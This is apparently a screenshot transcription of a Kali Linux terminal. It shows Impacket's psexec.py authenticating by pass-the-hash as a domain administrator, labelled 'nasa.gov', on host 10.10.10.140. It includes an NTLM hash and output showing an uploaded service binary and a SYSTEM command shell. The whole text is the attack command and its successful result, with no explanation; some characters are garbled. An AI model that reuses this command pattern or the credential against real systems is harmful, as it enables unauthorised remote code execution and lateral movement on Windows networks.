 python3 psexec.py -hashes nasa.gov/administrator@10.10.10.140
文件 动作 编辑 查看 帮助
✘ kali@kali ~/桌面/exp/impacket-master/examples python3 psexec.py -hashes aad3b435b51404eeaad3b435b51404ee:fbe5588a79e40d41d77
a40569c7b3090 nasa.gov/administrator@10.10.10.140
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on 10.10.10.140.....
[-] share 'address' is not writable.
[*] Found writable share ADMIN$
[*] Uploading file DyAFFYru.exe
[*] Opening SVCManager on 10.10.10.140.....
[*] Creating service aBbF on 10.10.10.140.....
[*] Starting service aBbF.....
[!] Press help for extra shell commands
Microsoft Windows [▒µ▒╛ 10.0.17763.107]
(c) 2018 Microsoft Corporation
C:\Windows\system32>